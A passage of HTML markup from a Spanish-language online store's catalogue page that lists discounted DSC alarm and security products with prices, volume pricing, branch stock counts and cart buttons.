			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=SD15W-ULF&lg=DSC SD15W SIRENA ELECTRONICA 15WATTS    '><img src='productos/SD15W-ULF.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1000303" data-cve="PTC1640U" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>2 </td><td align='center' width='40'> B0143G </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">2</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1000303              </b><br>
			Clave: PTC1640U
			</div>
			<div id="precioFin"> $263.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $260.37 c/u</td></tr>
<tr><td>5pz a 8pz: $252.00 c/u</td></tr>
<tr><td>9pz o más: $241.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$526 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=PTC1640U&lg=DSC PTC1640U TRANSFORMADOR 16VCA 40VA   '>TRANSFORMADOR ELECTRICO 16VCA 40VA                                         ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #C30000; border: 2px solid #000;font-weight:bold;'>SUPER </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=PTC1640U&lg=DSC PTC1640U TRANSFORMADOR 16VCA 40VA   '><img src='productos/PTC1640U.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=PTC1640U&lg=DSC PTC1640U TRANSFORMADOR 16VCA 40VA   '><img src='productos/PTC1640U.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013198" data-cve="PG9935" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>2</td><td align='center' width='40'> A2561G </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">2</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013198              </b><br>
			Clave: PG9935
			</div>
			<div id="precioFin"> $1,744.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $1,726.56 c/u</td></tr>
<tr><td>5pz a 8pz: $1,712.00 c/u</td></tr>
<tr><td>9pz o más: $1,681.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$3,488 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=PG9935&lg=DSC PG9935 DETECTOR DE IMPACTO INALAMBRI'>DETECTOR DE IMPACTO INALAMBRICO CON TECNOLOGIA POWERG COMPATIBLE CON NEO - ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=PG9935&lg=DSC PG9935 DETECTOR DE IMPACTO INALAMBRI'><img src='productos/PG9935.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=PG9935&lg=DSC PG9935 DETECTOR DE IMPACTO INALAMBRI'><img src='productos/PG9935.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1005082" data-cve="WS4925" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A2551B </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1005082              </b><br>
			Clave: WS4925
			</div>
			<div id="precioFin"> $927.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $917.73 c/u</td></tr>
<tr><td>5pz a 8pz: $910.00 c/u</td></tr>
<tr><td>9pz o más: $893.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,854 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WS4925&lg=DSC WS4925 CONTACTO MAGNETICO INAL      '>CONTACTO MAGNETICO INALAMBRICO CON TERMINAL AUX                            ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WS4925&lg=DSC WS4925 CONTACTO MAGNETICO INAL      '><img src='productos/WS4925.jpg' width='112' height='149' style='margin:0px 0px 0px 44px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WS4925&lg=DSC WS4925 CONTACTO MAGNETICO INAL      '><img src='productos/WS4925.jpg' width='112' height='149' style='margin:0px 0px 0px 44px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1000299" data-cve="KITHS2032-21CNPG" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A13710 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1000299              </b><br>
			Clave: KITHS2032-21CNPG
			</div>
			<div id="precioFin"> $4,152.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $4,110.48 c/u</td></tr>
<tr><td>5pz a 8pz: $3,843.00 c/u</td></tr>
<tr><td>9pz o más: $3,587.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$8,304 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=KITHS2032-21CNPG&lg=DSC NEO RF ALFA KIT NEO 32 ZONAS INALAMB'>Kit Neo 32 Zonas Inalambricas Panel HS2032 - Teclado Alfanumerico HS2LCDRF9...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=KITHS2032-21CNPG&lg=DSC NEO RF ALFA KIT NEO 32 ZONAS INALAMB'><img src='productos/KITHS2032-21CNPG.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=KITHS2032-21CNPG&lg=DSC NEO RF ALFA KIT NEO 32 ZONAS INALAMB'><img src='productos/KITHS2032-21CNPG.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1006204" data-cve="SS-102" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A2541A </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1006204              </b><br>
			Clave: SS-102
			</div>
			<div id="precioFin"> $632.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $625.68 c/u</td></tr>
<tr><td>5pz a 8pz: $621.00 c/u</td></tr>
<tr><td>9pz o más: $610.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,264 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=SS-102&lg=DSC SS-102 SENSOR DE IMPACTO CON PROTECI'>SENSOR DE IMPACTO CON PROTECCION ANTISABOTAJE                              ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=SS-102&lg=DSC SS-102 SENSOR DE IMPACTO CON PROTECI'><img src='productos/SS-102.jpg' width='179' height='149' style='margin:0px 0px 0px 11px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=SS-102&lg=DSC SS-102 SENSOR DE IMPACTO CON PROTECI'><img src='productos/SS-102.jpg' width='179' height='149' style='margin:0px 0px 0px 11px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1001698" data-cve="ELI-125" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A2112I </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1001698              </b><br>
			Clave: ELI-125
			</div>
			<div id="precioFin"> $195.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $193.05 c/u</td></tr>
<tr><td>5pz a 8pz: $191.00 c/u</td></tr>
<tr><td>9pz o más: $188.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$390 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=ELI-125&lg=DSC KSAD1380 ADAPTADOR DE PARED         '>ADAPTADOR FIJO/CON ENCHUFES INTERCAMBIABLES/100-240V/                      ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=ELI-125&lg=DSC KSAD1380 ADAPTADOR DE PARED         '><img src='productos/ELI-125.jpg' width='200' height='128' style='margin:11px 0px 0px 0px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=ELI-125&lg=DSC KSAD1380 ADAPTADOR DE PARED         '><img src='productos/ELI-125.jpg' width='200' height='128' style='margin:11px 0px 0px 0px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013195" data-cve="HS2LCDN" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A2561A </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013195              </b><br>
			Clave: HS2LCDN
			</div>
			<div id="precioFin"> $1,531.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $1,515.69 c/u</td></tr>
<tr><td>5pz a 8pz: $1,517.00 c/u</td></tr>
<tr><td>9pz o más: $1,503.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$3,062 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HS2LCDN&lg=DSC HS2LCDN TECLADO CABLEADO LCD ALFANUM'>TECLADO CABLEADO LCD ALFANUMERICO DE 32 CARACTERES ADMITE 128 ZONAS COMPATI...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HS2LCDN&lg=DSC HS2LCDN TECLADO CABLEADO LCD ALFANUM'><img src='productos/HS2LCDN.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HS2LCDN&lg=DSC HS2LCDN TECLADO CABLEADO LCD ALFANUM'><img src='productos/HS2LCDN.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013199" data-cve="WS4936" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A2551B </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1013199              </b><br>
			Clave: WS4936
			</div>
			<div id="precioFin"> $2,194.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $2,172.06 c/u</td></tr>
<tr><td>5pz a 8pz: $2,155.00 c/u</td></tr>
<tr><td>9pz o más: $2,115.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$4,388 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WS4936&lg=DSC WS4936 DETECTOR DE HUMO FOTOELECTRIC'>DETECTOR DE HUMO FOTOELECTRICO Y- CALOR INALAMBRICO - FRECUENCIA 433 MHZ - ...</a></div>
			<div id="marca"><img src='productos/marcas/20.png' style='height:20px;' title='DSC                           '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WS4936&lg=DSC WS4936 DETECTOR DE HUMO FOTOELECTRIC'><img src='productos/WS4936.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WS4936&lg=DSC WS4936 DETECTOR DE HUMO FOTOELECTRIC'><img src='productos/WS4936.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1013201" data-cve="GMX002" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
